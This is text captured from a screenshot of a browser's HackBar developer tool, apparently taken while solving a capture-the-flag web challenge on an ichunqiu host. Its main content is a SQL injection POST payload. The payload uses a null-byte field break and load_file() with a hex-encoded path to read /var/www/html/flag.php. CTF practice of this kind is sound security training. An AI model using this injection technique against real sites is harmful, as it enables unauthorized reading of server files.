 在此页面中查找 高亮全部(A) 区分大小写(C) 匹配变音符号(I) 匹配词句(W)
查看器 控制台 调试器 网络 {} 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar 2
Encryption Encoding SQL XSS LFI XXE Other Commit now! HackBar v2
Load URL
Split URL
Execute
http://7c55805160664de2945bdbc329274837d0a6888f2cd445c4.
changame.ichunqiu.com/member/userinfo.php?job=edit&step=2
Post data Referer User Agent Cookies Add Header Clear All
truename=xxxx%0000&Limitword[000]=&provinceid= , address=(select load_file(0x2f7661722f7777772f68746d6c2f666c61672e706870)) where uid = 4 %23